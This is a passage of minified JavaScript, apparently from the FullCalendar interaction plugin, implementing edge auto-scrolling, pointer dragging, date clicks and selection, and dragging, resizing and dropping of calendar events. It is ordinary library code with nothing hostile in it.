this.scrollLeft},t.prototype.setScrollTop=function(e){this.scrollController.setScrollTop(e),this.doesListening||(this.scrollTop=Math.max(Math.min(e,this.getMaxScrollTop()),0),this.handleScrollChange())},t.prototype.setScrollLeft=function(e){this.scrollController.setScrollLeft(e),this.doesListening||(this.scrollLeft=Math.max(Math.min(e,this.getMaxScrollLeft()),0),this.handleScrollChange())},t.prototype.getClientWidth=function(){return this.clientWidth},t.prototype.getClientHeight=function(){return this.clientHeight},t.prototype.getScrollWidth=function(){return this.scrollWidth},t.prototype.getScrollHeight=function(){return this.scrollHeight},t.prototype.handleScrollChange=function(){},t}(rU),am=function(e){function t(t,n){return e.call(this,new rW(t),n)||this}return a(t,e),t.prototype.getEventTarget=function(){return this.scrollController.el},t.prototype.computeClientRect=function(){return rP(this.scrollController.el)},t}(ag),ay=function(e){function t(t){return e.call(this,new rV,t)||this}return a(t,e),t.prototype.getEventTarget=function(){return window},t.prototype.computeClientRect=function(){return{left:this.scrollLeft,right:this.scrollLeft+this.clientWidth,top:this.scrollTop,bottom:this.scrollTop+this.clientHeight}},t.prototype.handleScrollChange=function(){this.clientRect=this.computeClientRect()},t}(ag),aE="function"==typeof performance?performance.now:Date.now,aS=function(){function e(){var e=this;this.isEnabled=!0,this.scrollQuery=[window,".fc-scroller"],this.edgeThreshold=50,this.maxVelocity=300,this.pointerScreenX=null,this.pointerScreenY=null,this.isAnimating=!1,this.scrollCaches=null,this.everMovedUp=!1,this.everMovedDown=!1,this.everMovedLeft=!1,this.everMovedRight=!1,this.animate=function(){if(e.isAnimating){var t=e.computeBestEdge(e.pointerScreenX+window.pageXOffset,e.pointerScreenY+window.pageYOffset);if(t){var n=aE();e.handleSide(t,(n-e.msSinceRequest)/1e3),e.requestAnimation(n)}else e.isAnimating=!1}}}return e.prototype.start=function(e,t,n){this.isEnabled&&(this.scrollCaches=this.buildCaches(n),this.pointerScreenX=null,this.pointerScreenY=null,this.everMovedUp=!1,this.everMovedDown=!1,this.everMovedLeft=!1,this.everMovedRight=!1,this.handleMove(e,t))},e.prototype.handleMove=function(e,t){if(this.isEnabled){var n=e-window.pageXOffset,r=t-window.pageYOffset,o=null===this.pointerScreenY?0:r-this.pointerScreenY,i=null===this.pointerScreenX?0:n-this.pointerScreenX;o<0?this.everMovedUp=!0:o>0&&(this.everMovedDown=!0),i<0?this.everMovedLeft=!0:i>0&&(this.everMovedRight=!0),this.pointerScreenX=n,this.pointerScreenY=r,this.isAnimating||(this.isAnimating=!0,this.requestAnimation(aE()))}},e.prototype.stop=function(){if(this.isEnabled){this.isAnimating=!1;for(var e=0,t=this.scrollCaches;e<t.length;e++)t[e].destroy();this.scrollCaches=null}},e.prototype.requestAnimation=function(e){this.msSinceRequest=e,requestAnimationFrame(this.animate)},e.prototype.handleSide=function(e,t){var n=e.scrollCache,r=this.edgeThreshold,o=r-e.distance,i=o*o/(r*r)*this.maxVelocity*t,a=1;switch(e.name){case"left":a=-1;case"right":n.setScrollLeft(n.getScrollLeft()+i*a);break;case"top":a=-1;case"bottom":n.setScrollTop(n.getScrollTop()+i*a)}},e.prototype.computeBestEdge=function(e,t){for(var n=this.edgeThreshold,r=null,o=this.scrollCaches||[],i=0,a=o;i<a.length;i++){var s=a[i],l=s.clientRect,u=e-l.left,c=l.right-e,d=t-l.top,p=l.bottom-t;u>=0&&c>=0&&d>=0&&p>=0&&(d<=n&&this.everMovedUp&&s.canScrollUp()&&(!r||r.distance>d)&&(r={scrollCache:s,name:"top",distance:d}),p<=n&&this.everMovedDown&&s.canScrollDown()&&(!r||r.distance>p)&&(r={scrollCache:s,name:"bottom",distance:p}),u<=n&&this.everMovedLeft&&s.canScrollLeft()&&(!r||r.distance>u)&&(r={scrollCache:s,name:"left",distance:u}),c<=n&&this.everMovedRight&&s.canScrollRight()&&(!r||r.distance>c)&&(r={scrollCache:s,name:"right",distance:c}))}return r},e.prototype.buildCaches=function(e){return this.queryScrollEls(e).map(function(e){return e===window?new ay(!1):new am(e,!1)})},e.prototype.queryScrollEls=function(e){for(var t=[],n=0,r=this.scrollQuery;n<r.length;n++){var o=r[n];"object"==typeof o?t.push(o):t.push.apply(t,Array.prototype.slice.call(ex(e).querySelectorAll(o)))}return t},e}(),aD=function(e){function t(t,n){var r=e.call(this,t)||this;r.containerEl=t,r.delay=null,r.minDistance=0,r.touchScrollAllowed=!0,r.mirrorNeedsRevert=!1,r.isInteracting=!1,r.isDragging=!1,r.isDelayEnded=!1,r.isDistanceSurpassed=!1,r.delayTimeoutId=null,r.onPointerDown=function(e){r.isDragging||(r.isInteracting=!0,r.isDelayEnded=!1,r.isDistanceSurpassed=!1,ez(document.body),eB(document.body),e.isTouch||e.origEvent.preventDefault(),r.emitter.trigger("pointerdown",e),!r.isInteracting||r.pointer.shouldIgnoreMove||(r.mirror.setIsVisible(!1),r.mirror.start(e.subjectEl,e.pageX,e.pageY),r.startDelay(e),r.minDistance||r.handleDistanceSurpassed(e)))},r.onPointerMove=function(e){if(r.isInteracting){if(r.emitter.trigger("pointermove",e),!r.isDistanceSurpassed){var t=r.minDistance,n=void 0,o=e.deltaX,i=e.deltaY;(n=o*o+i*i)>=t*t&&r.handleDistanceSurpassed(e)}r.isDragging&&("scroll"!==e.origEvent.type&&(r.mirror.handleMove(e.pageX,e.pageY),r.autoScroller.handleMove(e.pageX,e.pageY)),r.emitter.trigger("dragmove",e))}},r.onPointerUp=function(e){r.isInteracting&&(r.isInteracting=!1,eF(document.body),eG(document.body),r.emitter.trigger("pointerup",e),r.isDragging&&(r.autoScroller.stop(),r.tryStopDrag(e)),r.delayTimeoutId&&(clearTimeout(r.delayTimeoutId),r.delayTimeoutId=null))};var o=r.pointer=new af(t);return o.emitter.on("pointerdown",r.onPointerDown),o.emitter.on("pointermove",r.onPointerMove),o.emitter.on("pointerup",r.onPointerUp),n&&(o.selector=n),r.mirror=new av,r.autoScroller=new aS,r}return a(t,e),t.prototype.destroy=function(){this.pointer.destroy(),this.onPointerUp({})},t.prototype.startDelay=function(e){var t=this;"number"==typeof this.delay?this.delayTimeoutId=setTimeout(function(){t.delayTimeoutId=null,t.handleDelayEnd(e)},this.delay):this.handleDelayEnd(e)},t.prototype.handleDelayEnd=function(e){this.isDelayEnded=!0,this.tryStartDrag(e)},t.prototype.handleDistanceSurpassed=function(e){this.isDistanceSurpassed=!0,this.tryStartDrag(e)},t.prototype.tryStartDrag=function(e){this.isDelayEnded&&this.isDistanceSurpassed&&(!this.pointer.wasTouchScroll||this.touchScrollAllowed)&&(this.isDragging=!0,this.mirrorNeedsRevert=!1,this.autoScroller.start(e.pageX,e.pageY,this.containerEl),this.emitter.trigger("dragstart",e),!1===this.touchScrollAllowed&&this.pointer.cancelTouchScroll())},t.prototype.tryStopDrag=function(e){this.mirror.stop(this.mirrorNeedsRevert,this.stopDrag.bind(this,e))},t.prototype.stopDrag=function(e){this.isDragging=!1,this.emitter.trigger("dragend",e)},t.prototype.setIgnoreMove=function(e){this.pointer.shouldIgnoreMove=e},t.prototype.setMirrorIsVisible=function(e){this.mirror.setIsVisible(e)},t.prototype.setMirrorNeedsRevert=function(e){this.mirrorNeedsRevert=e},t.prototype.setAutoScrollEnabled=function(e){this.autoScroller.isEnabled=e},t}(oQ),ab=function(){function e(e){this.origRect=rN(e),this.scrollCaches=rH(e).map(function(e){return new am(e,!0)})}return e.prototype.destroy=function(){for(var e=0,t=this.scrollCaches;e<t.length;e++)t[e].destroy()},e.prototype.computeLeft=function(){for(var e=this.origRect.left,t=0,n=this.scrollCaches;t<n.length;t++){var r=n[t];e+=r.origScrollLeft-r.getScrollLeft()}return e},e.prototype.computeTop=function(){for(var e=this.origRect.top,t=0,n=this.scrollCaches;t<n.length;t++){var r=n[t];e+=r.origScrollTop-r.getScrollTop()}return e},e.prototype.isWithinClipping=function(e,t){for(var n={left:e,top:t},r=0,o=this.scrollCaches;r<o.length;r++){var i=o[r];if(!aC(i.getEventTarget())&&!rv(n,i.clientRect))return!1}return!0},e}();function aC(e){var t=e.tagName;return"HTML"===t||"BODY"===t}var a$=function(){function e(e,t){var n=this;this.useSubjectCenter=!1,this.requireInitial=!0,this.initialHit=null,this.movingHit=null,this.finalHit=null,this.handlePointerDown=function(e){var t=n.dragging;n.initialHit=null,n.movingHit=null,n.finalHit=null,n.prepareHits(),n.processFirstCoord(e),n.initialHit||!n.requireInitial?(t.setIgnoreMove(!1),n.emitter.trigger("pointerdown",e)):t.setIgnoreMove(!0)},this.handleDragStart=function(e){n.emitter.trigger("dragstart",e),n.handleMove(e,!0)},this.handleDragMove=function(e){n.emitter.trigger("dragmove",e),n.handleMove(e)},this.handlePointerUp=function(e){n.releaseHits(),n.emitter.trigger("pointerup",e)},this.handleDragEnd=function(e){n.movingHit&&n.emitter.trigger("hitupdate",null,!0,e),n.finalHit=n.movingHit,n.movingHit=null,n.emitter.trigger("dragend",e)},this.droppableStore=t,e.emitter.on("pointerdown",this.handlePointerDown),e.emitter.on("dragstart",this.handleDragStart),e.emitter.on("dragmove",this.handleDragMove),e.emitter.on("pointerup",this.handlePointerUp),e.emitter.on("dragend",this.handleDragEnd),this.dragging=e,this.emitter=new rA}return e.prototype.processFirstCoord=function(e){var t,n={left:e.pageX,top:e.pageY},r=n,o=e.subjectEl;o instanceof HTMLElement&&(t=rN(o),r=rm(r,t));var i=this.initialHit=this.queryHitForOffset(r.left,r.top);if(i){if(this.useSubjectCenter&&t){var a=rg(t,i.rect);a&&(r=ry(a))}this.coordAdjust=rE(r,n)}else this.coordAdjust={left:0,top:0}},e.prototype.handleMove=function(e,t){var n=this.queryHitForOffset(e.pageX+this.coordAdjust.left,e.pageY+this.coordAdjust.top);(t||!aR(this.movingHit,n))&&(this.movingHit=n,this.emitter.trigger("hitupdate",n,!1,e))},e.prototype.prepareHits=function(){this.offsetTrackers=tf(this.droppableStore,function(e){return e.component.prepareHits(),new ab(e.el)})},e.prototype.releaseHits=function(){var e=this.offsetTrackers;for(var t in e)e[t].destroy();this.offsetTrackers={}},e.prototype.queryHitForOffset=function(e,t){var n=this.droppableStore,r=this.offsetTrackers,o=null;for(var i in n){var a=n[i].component,s=r[i];if(s&&s.isWithinClipping(e,t)){var l=s.computeLeft(),u=s.computeTop(),c=e-l,d=t-u,p=s.origRect,f=p.right-p.left,h=p.bottom-p.top;if(c>=0&&c<f&&d>=0&&d<h){var v=a.queryHit(c,d,f,h);v&&nT(v.dateProfile.activeRange,v.dateSpan.range)&&(!o||v.layer>o.layer)&&(v.componentId=i,v.context=a.context,v.rect.left+=l,v.rect.right+=l,v.rect.top+=u,v.rect.bottom+=u,o=v)}}}return o},e}();function aR(e,t){return!e&&!t||Boolean(e)===Boolean(t)&&nq(e.dateSpan,t.dateSpan)}function a8(e,t){for(var n,r,o={},i=0,a=t.pluginHooks.datePointTransforms;i<a.length;i++)s(o,(0,a[i])(e,t));return s(o,(n=e,r=t.dateEnv,{date:r.toDate(n.range.start),dateStr:r.formatIso(n.range.start,{omitTime:n.allDay}),allDay:n.allDay})),o}var aw=function(e){function t(t){var n=e.call(this,t)||this;n.handlePointerDown=function(e){var t=n.dragging,r=e.origEvent.target;t.setIgnoreMove(!n.component.isValidDateDownEl(r))},n.handleDragEnd=function(e){var t=n.component;if(!n.dragging.pointer.wasTouchScroll){var r=n.hitDragging,o=r.initialHit,i=r.finalHit;if(o&&i&&aR(o,i)){var a=t.context,l=s(s({},a8(o.dateSpan,a)),{dayEl:o.dayEl,jsEvent:e.origEvent,view:a.viewApi||a.calendarApi.view});a.emitter.trigger("dateClick",l)}}},n.dragging=new aD(t.el),n.dragging.autoScroller.isEnabled=!1;var r=n.hitDragging=new a$(n.dragging,o7(t));return r.emitter.on("pointerdown",n.handlePointerDown),r.emitter.on("dragend",n.handleDragEnd),n}return a(t,e),t.prototype.destroy=function(){this.dragging.destroy()},t}(o9),aT=function(e){function t(t){var n=e.call(this,t)||this;n.dragSelection=null,n.handlePointerDown=function(e){var t,r,o,i=n,a=i.component,s=i.dragging,l=a.context.options.selectable&&a.isValidDateDownEl(e.origEvent.target);s.setIgnoreMove(!l),s.delay=e.isTouch?(t=a,r=t.context.options,o=r.selectLongPressDelay,null==o&&(o=r.longPressDelay),o):null},n.handleDragStart=function(e){n.component.context.calendarApi.unselect(e)},n.handleHitUpdate=function(e,t){var r=n.component.context,o=null,i=!1;if(e){var a=n.hitDragging.initialHit;e.componentId===a.componentId&&n.isHitComboAllowed&&!n.isHitComboAllowed(a,e)||(o=function e(t,n,r){var o=t.dateSpan,i=n.dateSpan,a=[o.range.start,o.range.end,i.range.start,i.range.end,];a.sort(e1);for(var l={},u=0,c=r;u<c.length;u++){var d=(0,c[u])(t,n);if(!1===d)return null;d&&s(l,d)}return l.range={start:a[0],end:a[3]},l.allDay=o.allDay,l}(a,e,r.pluginHooks.dateSelectionTransformers)),o&&iT(o,e.dateProfile,r)||(i=!0,o=null)}o?r.dispatch({type:"SELECT_DATES",selection:o}):t||r.dispatch({type:"UNSELECT_DATES"}),i?eW():eV(),t||(n.dragSelection=o)},n.handlePointerUp=function(e){n.dragSelection&&(nZ(n.dragSelection,e,n.component.context),n.dragSelection=null)};var r=t.component.context.options,o=n.dragging=new aD(t.el);o.touchScrollAllowed=!1,o.minDistance=r.selectMinDistance||0,o.autoScroller.isEnabled=r.dragScroll;var i=n.hitDragging=new a$(n.dragging,o7(t));return i.emitter.on("pointerdown",n.handlePointerDown),i.emitter.on("dragstart",n.handleDragStart),i.emitter.on("hitupdate",n.handleHitUpdate),i.emitter.on("pointerup",n.handlePointerUp),n}return a(t,e),t.prototype.destroy=function(){this.dragging.destroy()},t}(o9),ak=function(e){function t(n){var r=e.call(this,n)||this;r.subjectEl=null,r.subjectSeg=null,r.isDragging=!1,r.eventRange=null,r.relevantEvents=null,r.receivingContext=null,r.validMutation=null,r.mutatedRelevantEvents=null,r.handlePointerDown=function(e){var t=e.origEvent.target,n=r,o=n.component,i=n.dragging,a=i.mirror,s=o.context.options,l=o.context;r.subjectEl=e.subjectEl;var u,c,d,p=r.subjectSeg=nI(e.subjectEl),f=(r.eventRange=p.eventRange).instance.instanceId;r.relevantEvents=nn(l.getCurrentData().eventStore,f),i.minDistance=e.isTouch?0:s.eventDragMinDistance,i.delay=e.isTouch&&f!==o.props.eventSelection?(u=o,c=u.context.options,d=c.eventLongPressDelay,null==d&&(d=c.longPressDelay),d):null,s.fixedMirrorParent?a.parentNode=s.fixedMirrorParent:a.parentNode=eC(t,".fc"),a.revertDuration=s.dragRevertDuration;var h=o.isValidSegDownEl(t)&&!eC(t,".fc-event-resizer");i.setIgnoreMove(!h),r.isDragging=h&&e.subjectEl.classList.contains("fc-event-draggable")},r.handleDragStart=function(e){var t=r.component.context,n=r.eventRange,o=n.instance.instanceId;e.isTouch?o!==r.component.props.eventSelection&&t.dispatch({type:"SELECT_EVENT",eventInstanceId:o}):t.dispatch({type:"UNSELECT_EVENT"}),r.isDragging&&(t.calendarApi.unselect(e),t.emitter.trigger("eventDragStart",{el:r.subjectEl,event:new nQ(t,n.def,n.instance),jsEvent:e.origEvent,view:t.viewApi}))},r.handleHitUpdate=function(e,t){if(r.isDragging){var n=r.relevantEvents,o=r.hitDragging.initialHit,i=r.component.context,a=null,s=null,l=null,u=!1,c={affectedEvents:n,mutatedEvents:nr(),isEvent:!0};if(e){var d=(a=e.context).options;i===a||d.editable&&d.droppable?(s=function e(t,n,r){var o=t.dateSpan,i=n.dateSpan,a=o.range.start,s=i.range.start,l={};o.allDay!==i.allDay&&(l.allDay=i.allDay,l.hasEnd=n.context.options.allDayMaintainDuration,i.allDay&&(a=tt(a)));var u=nb(a,s,t.context.dateEnv,t.componentId===n.componentId?t.largeUnit:null);u.milliseconds&&(l.allDay=!1);for(var c={datesDelta:u,standardProps:l},d=0,p=r;d<p.length;d++)(0,p[d])(c,t,n);return c}(o,e,a.getCurrentData().pluginHooks.eventDragMutationMassagers))&&(l=n1(n,a.getCurrentData().eventUiBases,s,a),c.mutatedEvents=l,iw(c,e.dateProfile,a)||(u=!0,s=null,l=null,c.mutatedEvents=nr())):a=null}r.displayDrag(a,c),u?eW():eV(),t||(i===a&&aR(o,e)&&(s=null),r.dragging.setMirrorNeedsRevert(!s),r.dragging.setMirrorIsVisible(!e||!ex(r.subjectEl).querySelector(".fc-event-mirror")),r.receivingContext=a,r.validMutation=s,r.mutatedRelevantEvents=l)}},r.handlePointerUp=function(){r.isDragging||r.cleanup()},r.handleDragEnd=function(e){if(r.isDragging){var t=r.component.context,n=t.viewApi,o=r,i=o.receivingContext,a=o.validMutation,l=r.eventRange.def,u=r.eventRange.instance,c=new nQ(t,l,u),d=r.relevantEvents,p=r.mutatedRelevantEvents,f=r.hitDragging.finalHit;if(r.clearDrag(),t.emitter.trigger("eventDragStop",{el:r.subjectEl,event:c,jsEvent:e.origEvent,view:n}),a){if(i===t){var h=new nQ(t,p.defs[l.defId],u?p.instances[u.instanceId]:null);t.dispatch({type:"MERGE_EVENTS",eventStore:p});for(var v={oldEvent:c,event:h,relatedEvents:re(p,t,u),revert:function(){t.dispatch({type:"MERGE_EVENTS",eventStore:d})}},g={},m=0,y=t.getCurrentData().pluginHooks.eventDropTransformers;m<y.length;m++)s(g,(0,y[m])(a,t));t.emitter.trigger("eventDrop",s(s(s({},v),g),{el:e.subjectEl,delta:a.datesDelta,jsEvent:e.origEvent,view:n})),t.emitter.trigger("eventChange",v)}else if(i){var E={event:c,relatedEvents:re(d,t,u),revert:function(){t.dispatch({type:"MERGE_EVENTS",eventStore:d})}};t.emitter.trigger("eventLeave",s(s({},E),{draggedEl:e.subjectEl,view:n})),t.dispatch({type:"REMOVE_EVENTS",eventStore:d}),t.emitter.trigger("eventRemove",E);var S=p.defs[l.defId],D=p.instances[u.instanceId],b=new nQ(i,S,D);i.dispatch({type:"MERGE_EVENTS",eventStore:p});var C={event:b,relatedEvents:re(p,i,D),revert:function(){i.dispatch({type:"REMOVE_EVENTS",eventStore:p})}};i.emitter.trigger("eventAdd",C),e.isTouch&&i.dispatch({type:"SELECT_EVENT",eventInstanceId:u.instanceId}),i.emitter.trigger("drop",s(s({},a8(f.dateSpan,i)),{draggedEl:e.subjectEl,jsEvent:e.origEvent,view:f.context.viewApi})),i.emitter.trigger("eventReceive",s(s({},C),{draggedEl:e.subjectEl,view:f.context.viewApi}))}}else t.emitter.trigger("_noEventDrop")}r.cleanup()};var o=r.component.context.options,i=r.dragging=new aD(n.el);i.pointer.selector=t.SELECTOR,i.touchScrollAllowed=!1,i.autoScroller.isEnabled=o.dragScroll;var a=r.hitDragging=new a$(r.dragging,o6);return a.useSubjectCenter=n.useEventCenter,a.emitter.on("pointerdown",r.handlePointerDown),a.emitter.on("dragstart",r.handleDragStart),a.emitter.on("hitupdate",r.handleHitUpdate),a.emitter.on("pointerup",r.handlePointerUp),a.emitter.on("dragend",r.handleDragEnd),r}return a(t,e),t.prototype.destroy=function(){this.dragging.destroy()},t.prototype.displayDrag=function(e,t){var n=this.component.context,r=this.receivingContext;r&&r!==e&&(r===n?r.dispatch({type:"SET_EVENT_DRAG",state:{affectedEvents:t.affectedEvents,mutatedEvents:nr(),isEvent:!0}}):r.dispatch({type:"UNSET_EVENT_DRAG"})),e&&e.dispatch({type:"SET_EVENT_DRAG",state:t})},t.prototype.clearDrag=function(){var e=this.component.context,t=this.receivingContext;t&&t.dispatch({type:"UNSET_EVENT_DRAG"}),e!==t&&e.dispatch({type:"UNSET_EVENT_DRAG"})},t.prototype.cleanup=function(){this.subjectSeg=null,this.isDragging=!1,this.eventRange=null,this.relevantEvents=null,this.receivingContext=null,this.validMutation=null,this.mutatedRelevantEvents=null},t.SELECTOR=".fc-event-draggable, .fc-event-resizable",t}(o9),ax=function(e){function t(t){var n=e.call(this,t)||this;n.draggingSegEl=null,n.draggingSeg=null,n.eventRange=null,n.relevantEvents=null,n.validMutation=null,n.mutatedRelevantEvents=null,n.handlePointerDown=function(e){var t=n.component,r=n.querySegEl(e),o=nI(r),i=n.eventRange=o.eventRange;n.dragging.minDistance=t.context.options.eventDragMinDistance,n.dragging.setIgnoreMove(!n.component.isValidSegDownEl(e.origEvent.target)||e.isTouch&&n.component.props.eventSelection!==i.instance.instanceId)},n.handleDragStart=function(e){var t=n.component.context,r=n.eventRange;n.relevantEvents=nn(t.getCurrentData().eventStore,n.eventRange.instance.instanceId);var o=n.querySegEl(e);n.draggingSegEl=o,n.draggingSeg=nI(o),t.calendarApi.unselect(),t.emitter.trigger("eventResizeStart",{el:o,event:new nQ(t,r.def,r.instance),jsEvent:e.origEvent,view:t.viewApi})},n.handleHitUpdate=function(e,t,r){var o=n.component.context,i=n.relevantEvents,a=n.hitDragging.initialHit,s=n.eventRange.instance,l=null,u=null,c=!1,d={affectedEvents:i,mutatedEvents:nr(),isEvent:!0};e&&(e.componentId===a.componentId&&n.isHitComboAllowed&&!n.isHitComboAllowed(a,e)||(l=function e(t,n,r,o){var i,a=t.context.dateEnv,s=nb(t.dateSpan.range.start,n.dateSpan.range.start,a,t.largeUnit);if(r){if(a.add(o.start,s)<o.end)return{startDelta:s}}else if(a.add(o.end,s)>o.start)return{endDelta:s};return null}(a,e,r.subjectEl.classList.contains("fc-event-resizer-start"),s.range))),l&&(u=n1(i,o.getCurrentData().eventUiBases,l,o),d.mutatedEvents=u,iw(d,e.dateProfile,o)||(c=!0,l=null,u=null,d.mutatedEvents=null)),u?o.dispatch({type:"SET_EVENT_RESIZE",state:d}):o.dispatch({type:"UNSET_EVENT_RESIZE"}),c?eW():eV(),t||(l&&aR(a,e)&&(l=null),n.validMutation=l,n.mutatedRelevantEvents=u)},n.handleDragEnd=function(e){var t=n.component.context,r=n.eventRange.def,o=n.eventRange.instance,i=new nQ(t,r,o),a=n.relevantEvents,l=n.mutatedRelevantEvents;if(t.emitter.trigger("eventResizeStop",{el:n.draggingSegEl,event:i,jsEvent:e.origEvent,view:t.viewApi}),n.validMutation){var u=new nQ(t,l.defs[r.defId],o?l.instances[o.instanceId]:null);t.dispatch({type:"MERGE_EVENTS",eventStore:l});var c={oldEvent:i,event:u,relatedEvents:re(l,t,o),revert:function(){t.dispatch({type:"MERGE_EVENTS",eventStore:a})}};t.emitter.trigger("eventResize",s(s({},c),{el:n.draggingSegEl,startDelta:n.validMutation.startDelta||tR(0),endDelta:n.validMutation.endDelta||tR(0),jsEvent:e.origEvent,view:t.viewApi})),t.emitter.trigger("eventChange",c)}else t.emitter.trigger("_noEventResize");n.draggingSeg=null,n.relevantEvents=null,n.validMutation=null};var r=t.component,o=n.dragging=new aD(t.el);o.pointer.selector=".fc-event-resizer",o.touchScrollAllowed=!1,o.autoScroller.isEnabled=r.context.options.dragScroll;var i=n.hitDragging=new a$(n.dragging,o7(t));return i.emitter.on("pointerdown",n.handlePointerDown),i.emitter.on("dragstart",n.handleDragStart),i.emitter.on("hitupdate",n.handleHitUpdate),i.emitter.on("dragend",n.handleDragEnd),n}return a(t,e),t.prototype.destroy=function(){this.dragging.destroy()},t.prototype.querySegEl=function(e){return eC(e.subjectEl,".fc-event")},t}(o9),aM=function(){function e(e){var t=this;this.context=e,this.isRecentPointerDateSelect=!1,this.matchesCancel=!1,this.matchesEvent=!1,this.onSelect=function(e){e.jsEvent&&(t.isRecentPointerDateSelect=!0)},this.onDocumentPointerDown=function(e){var n=t.context.options.unselectCancel,r=ek(e.origEvent);t.matchesCancel=!!eC(r,n),t.matchesEvent=!!eC(r,ak.SELECTOR)},this.onDocumentPointerUp=function(e){var n=t.context,r=t.documentPointer,o=n.getCurrentData();if(!r.wasTouchScroll){if(o.dateSelection&&!t.isRecentPointerDateSelect){var i=n.options.unselectAuto;!i||i&&t.matchesCancel||n.calendarApi.unselect(e)}o.eventSelection&&!t.matchesEvent&&n.dispatch({type:"UNSELECT_EVENT"})}t.isRecentPointerDateSelect=!1};var n=this.documentPointer=new af(document);n.shouldIgnoreMove=!0,n.shouldWatchScroll=!1,n.emitter.on("pointerdown",this.onDocumentPointerDown),n.emitter.on("pointerup",this.onDocumentPointerUp),e.emitter.on("select",this.onSelect)}return e.prototype.destroy=function(){this.context.emitter.off("select",this.onSelect),this.documentPointer.destroy()},e}(),a_=function(){function e(e,t){var n=this;this.receivingContext=null,this.droppableEvent=null,this.suppliedDragMeta=null,this.dragMeta=null,this.handleDragStart=function(e){n.dragMeta=n.buildDragMeta(e.subjectEl)},this.handleHitUpdate=function(e,t,r){var o=n.hitDragging.dragging,i=null,a=null,l=!1,u={affectedEvents:nr(),mutatedEvents:nr(),isEvent:n.dragMeta.create};e&&(i=e.context,n.canDropElOnCalendar(r.subjectEl,i)&&(a=function e(t,n,r){for(var o=s({},n.leftoverProps),i=0,a=r.pluginHooks.externalDefTransforms;i<a.length;i++)s(o,(0,a[i])(t,n));var l,u=ng(o,r),c=ny(u.refined,u.extra,n.sourceId,t.allDay,r.options.forceEventDuration||Boolean(n.duration),r),d=t.range.start;t.allDay&&n.startTime&&(d=r.dateEnv.add(d,n.startTime));var p=n.duration?r.dateEnv.add(d,n.duration):n0(t.allDay,d,r),f=tu(c.defId,{start:d,end:p});return{def:c,instance:f}}(e.dateSpan,n.dragMeta,i),u.mutatedEvents=nt(a),(l=!iw(u,e.dateProfile,i))&&(u.mutatedEvents=nr(),a=null))),n.displayDrag(i,u),o.setMirrorIsVisible(t||!a||!document.querySelector(".fc-event-mirror")),l?eW():eV(),t||(o.setMirrorNeedsRevert(!a),n.receivingContext=i,n.droppableEvent=a)},this.handleDragEnd=function(e){var t=n,r=t.receivingContext,o=t.droppableEvent;if(n.clearDrag(),r&&o){var i=n.hitDragging.finalHit,a=i.context.viewApi,l=n.dragMeta;if(r.emitter.trigger("drop",s(s({},a8(i.dateSpan,r)),{draggedEl:e.subjectEl,jsEvent:e.origEvent,view:a})),l.create){var u=nt(o);r.dispatch({type:"MERGE_EVENTS",eventStore:u}),e.isTouch&&r.dispatch({type:"SELECT_EVENT",eventInstanceId:o.instance.instanceId}),r.emitter.trigger("eventReceive",{event:new nQ(r,o.def,o.instance),relatedEvents:[],revert:function(){r.dispatch({type:"REMOVE_EVENTS",eventStore:u})},draggedEl:e.subjectEl,view:a})}}n.receivingContext=null,n.droppableEvent=null};var r=this.hitDragging=new a$(e,o6);r.requireInitial=!1,r.emitter.on("dragstart",this.handleDragStart),r.emitter.on("hitupdate",this.handleHitUpdate),r.emitter.on("dragend",this.handleDragEnd),this.suppliedDragMeta=t}return e.prototype.buildDragMeta=function(e){var t,n,r,o,i;return"object"==typeof this.suppliedDragMeta?it(this.suppliedDragMeta):"function"==typeof this.suppliedDragMeta?it(this.suppliedDragMeta(e)):(t=e,r="event",i=(n=t,o=oJ.dataAttrPrefix,n.getAttribute("data-"+(o?o+"-":"")+r)||""),it(i?JSON.parse(i):{create:!1}))},e.prototype.displayDrag=function(e,t){var n=this.receivingContext;n&&n!==e&&n.dispatch({type:"UNSET_EVENT_DRAG"}),e&&e.dispatch({type:"SET_EVENT_DRAG",state:t})},e.prototype.clearDrag=function(){this.receivingContext&&this.receivingContext.dispatch({type:"UNSET_EVENT_DRAG"})},e.prototype.canDropElOnCalendar=function(e,t){var n=t.options.dropAccept;return"function"==typeof n?n.call(t.calendarApi,e):"string"!=typeof n||!n||Boolean(e$(e,n))},e}();oJ.dataAttrPrefix="";var aI=function(){function e(e,t){var n=this;void 0===t&&(t={}),this.handlePointerDown=function(e){var t=n.dragging,r=n.settings,o=r.minDistance,i=r.longPressDelay;t.minDistance=null!=o?o:e.isTouch?0:tK.eventDragMinDistance,t.delay=e.isTouch?null!=i?i:tK.longPressDelay:0},this.handleDragStart=function(e){e.isTouch&&n.dragging.delay&&e.subjectEl.classList.contains("fc-event")&&n.dragging.mirror.getMirrorEl().classList.add("fc-event-selected")},this.settings=t;var r=this.dragging=new aD(e);r.touchScrollAllowed=!1,null!=t.itemSelector&&(r.pointer.selector=t.itemSelector),null!=t.appendTo&&(r.mirror.parentNode=t.appendTo),r.emitter.on("pointerdown",this.handlePointerDown),r.emitter.on("dragstart",this.handleDragStart),new a_(r,t.eventData)}return e.prototype.destroy=function(){this.dragging.destroy()},e}(),aP=function(e){function t(t){var n=e.call(this,t)||this;n.shouldIgnoreMove=!1,n.mirrorSelector="",n.currentMirrorEl=null,n.handlePointerDown=function(e){n.emitter.trigger("pointerdown",e),n.shouldIgnoreMove||n.emitter.trigger("dragstart",e)},n.handlePointerMove=function(e){n.shouldIgnoreMove||n.emitter.trigger("dragmove",e)},n.handlePointerUp=function(e){n.emitter.trigger("pointerup",e),n.shouldIgnoreMove||n.emitter.trigger("dragend",e)};var r=n.pointer=new af(t);return r.emitter.on("pointerdown",n.handlePointerDown),r.emitter.on("pointermove",n.handlePointerMove),r.emitter.on("pointerup",n.handlePointerUp),n}return a(t,e),t.prototype.destroy=function(){this.pointer.destroy()},t.prototype.setIgnoreMove=function(e){this.shouldIgnoreMove=e},t.prototype.setMirrorIsVisible=function(e){if(e)this.currentMirrorEl&&(this.currentMirrorEl.style.visibility="",this.currentMirrorEl=null);else{var t=this.mirrorSelector?document.querySelector(this.mirrorSelector):null;t&&(this.currentMirrorEl=t,t.style.visibility="hidden")}},t}(oQ),aN=function(){function e(e,t){var n=document;e===document||e instanceof Element?(n=e,t=t||{}):t=e||{};var r=this.dragging=new aP(n);"string"==typeof t.itemSelector?r.pointer.selector=t.itemSelector:n===document&&(r.pointer.selector="[data-event]"),"string"==typeof t.mirrorSelector&&(r.mirrorSelector=t.mirrorSelector),new a_(r,t.eventData)}return 